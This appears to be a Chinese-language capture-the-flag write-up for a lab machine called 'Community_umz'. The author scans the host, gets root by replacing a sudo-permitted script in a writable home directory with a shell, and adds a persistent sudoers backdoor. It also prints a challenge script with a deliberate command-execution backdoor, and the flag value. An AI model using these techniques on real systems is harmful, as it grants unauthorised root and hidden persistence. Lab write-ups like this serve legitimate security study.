Community_umz
主机发现
┌──(root㉿kali)-[~]
└─# arp-scan --interface=eth0 --localnet
Interface: eth0, type: EN10MB, MAC: 00:0c:29:8e:b5:fe, IPv4: 192.168.196.4
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.196.2 00:50:56:e9:2d:a9 VMware, Inc.
192.168.196.1 00:50:56:c0:00:08 VMware, Inc.
192.168.196.3 00:50:56:c0:00:08 VMware, Inc.
192.168.196.143 08:00:27:c7:b1:fb PCS Systemtechnik GmbH
192.168.196.254 00:50:56:f2:cb:8c VMware, Inc.
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.703 seconds (94.71 hosts/sec). 5 responded
┌──(root㉿kali)-[~]
└─# nmap -sT -min-rate 10000 -p- 192.168.196.143
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-14 23:03 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.196.143
Host is up (0.0084s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 08:00:27:C7:B1:FB (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 74.00 seconds
就一个ssh,那就直接提权吧

提权
jan:~$ sudo -l
[sudo] password for welcome:
User welcome may run the following commands on jan:
(root) PASSWD: /bin/ls
(root) PASSWD: /opt/check_flag
(root) PASSWD: /home/welcome/get_flag
jan:~$ ls
get_flag note.txt
jan:~$ ls -l ../
total 4
drwxr-sr-x 2 welcome welcome 4096 Feb 15 04:13 welcome
那我们直接替换一下/home/welcome/get_flag
jan:~$ mv get_flag 0_get_flag
jan:~$ ls
0_get_flag note.txt
之后新建一个get_flag
#!/bin/sh
exec /bin/sh
/home/welcome # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
先加一个后门
/home/welcome # ls -l /etc/sudoers
-r--r----- 1 root root 156 Feb 14 04:41 /etc/sudoers
/home/welcome # chmod +w /etc/sudoers
/home/welcome # ls -l /etc/sudoers
-rw-r----- 1 root root 156 Feb 14 04:41 /etc/sudoers
/home/welcome # nano /etc/sudoers
/home/welcome # cat /etc/sudoers
root ALL=(ALL:ALL) ALL
welcome ALL=PASSWD:/bin/ls
welcome ALL=PASSWD:/opt/check_flag
welcome ALL=PASSWD:/home/welcome/get_flag
@includedir /etc/sudoers.d
welcome ALL=(ALL:ALL) ALL
~ # ls -al
total 12
drwx------ 2 root root 4096 Feb 14 03:52 .
drwxr-xr-x 21 root root 4096 Jan 28 09:01 ..
lrwxrwxrwx 1 root root 9 Jan 28 09:26 .ash_history -> /dev/null
-rw------- 1 root root 121 Feb 14 04:39 root.txt
~ # cat root.txt
it is a fake flag .
maybe you can't find flag .
it means you break the machine.
please delete machine and re-import it .
emmmm,flag不在这?
看一下check_flag是什么东西
/opt # cat check_flag
#!/bin/sh
echo "please input flag."
read -p ">>> " a
flag=$(cat /home/welcome/get_flag 2>/dev/null|grep '# flag' -A 1|tail -1|awk -F"'" '{print $2}')
if [[ "$a" == "$flag" ]];then
echo "ok"
else
echo "not ok"
#backdoor
exec $a &>/dev/null
fi
/opt # cat /home/welcome/get_flag 2>/dev/null|grep '# flag' -A 1|tail -1|awk -F"'" '{print $2}'
flag{fc8941b9088096e99b635cc3e07080d6}
/opt # ./check_flag
please input flag.
>>> flag{fc8941b9088096e99b635cc3e07080d6}
ok
应该就是这么回事吧
jan:~$ sudo cat get_flag
#!/bin/sh
a=$((RANDOM%100))
b=$((RANDOM%100))
for i in $(seq $a)
do
echo "flag{$(head /dev/random |md5sum|awk '{print $1}')}"
done
# flag
echo 'flag{fc8941b9088096e99b635cc3e07080d6}'
for i in $(seq $b)
do
echo "flag{$(head /dev/random |md5sum|awk '{print $1}')}"
done